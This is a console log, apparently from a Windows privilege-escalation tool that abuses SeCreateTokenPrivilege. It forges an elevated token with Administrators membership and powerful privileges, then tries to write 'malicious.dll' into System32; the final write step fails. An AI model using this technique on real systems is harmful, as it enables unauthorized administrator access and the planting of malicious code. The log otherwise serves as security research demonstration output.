 C:\Users\Marcus\Desktop>SeCreateTokenPrivilege.exe -s malicious.dll -d C:\Windows\System32\malicious.dll
[*] ZwCreateToken function loaded.
[*] Add extra SID S-1-5-32-544 to token.
[*] Set the token integrity level to medium.
[*] ZwCreateToken successfully and get elevated token:
> Token Statistics Information:
Token Id : 0:1809927 (00000000:001b9e07)
Authentication Id : 0:999 (00000000:000003e7)
Token Type : 2
Impersonation Level : 2
Group Count : 12
Privilege Count : 6
> Token Group Information:
XR-0687\None S-1-5-21-1401047767-3221791424-3772076761-513
Everyone S-1-1-0
BUILTIN\Remote Desktop Users S-1-5-32-555
BUILTIN\Administrators S-1-5-32-544
NT AUTHORITY\INTERACTIVE S-1-5-4
NT AUTHORITY\Authenticated Users S-1-5-11
NT AUTHORITY\This Organization S-1-5-15
NT AUTHORITY\Local account S-1-5-113
LOCAL S-1-2-0
NT AUTHORITY\NTLM Authentication S-1-5-64-10
Mandatory Label\Medium Mandatory Level S-1-16-8192
> Token Integrity Level:
S-1-16-8192
> Token Privileges Information:
SeCreateTokenPrivilege Disabled
SeAssignPrimaryTokenPrivilege Enabled
SeTakeOwnershipPrivilege Enabled
SeRestorePrivilege Enabled
SeDebugPrivilege Enabled
SeImpersonatePrivilege Enabled
[*] Successfully impersonated the elevated token.
[-] Could not open source file by CreateFileW: [1346].
[-] Failed to exploit SeCreateTokenPrivilege.
C:\Users\Marcus\Desktop>